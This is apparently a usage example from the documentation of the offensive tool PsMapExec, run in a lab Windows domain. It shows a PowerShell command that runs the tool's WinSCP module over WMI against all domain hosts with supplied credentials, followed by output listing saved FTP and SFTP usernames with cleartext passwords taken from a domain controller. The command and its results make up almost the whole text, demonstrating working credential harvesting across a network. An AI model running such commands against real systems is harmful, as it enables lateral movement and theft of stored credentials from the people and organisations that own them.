 PS C:\Users\Truth\Documents> PsMapExec -Targets all -Method wmi -Username truth -Password Password1! -Module winscp -ShowOutput -NoBanner
Targets : All
- WinSCP output will be written to C:\Users\Truth\Documents\PME\WinSCP
WMI 10.10.10.100 DC01.Security.local Windows Server 2022 Standard Evaluation [+] SUCCESS
User Session Hostname Username Password
---- ------- -------- -------- --------
DC01\Truth FTP_USER@example.security.local example.security.local FTP_USER S3cur3Passw0rd
User Session Hostname Username Password
---- ------- -------- -------- --------
DC01\Truth SFTP_USER@SFTP.security.local SFTP.security.local SFTP_USER Re4lS3cur3!
WMI 10.10.10.72 SRV2016.Security.local Windows Server 2016 Standard Evaluation [*] No Results
WMI 10.10.10.7 ATTACK-SRVRE.Security.local Windows Server 2022 Standard Evaluation [*] No Results
WMI 10.10.10.87 WS011.Security.local Windows 11 Pro [*] No Results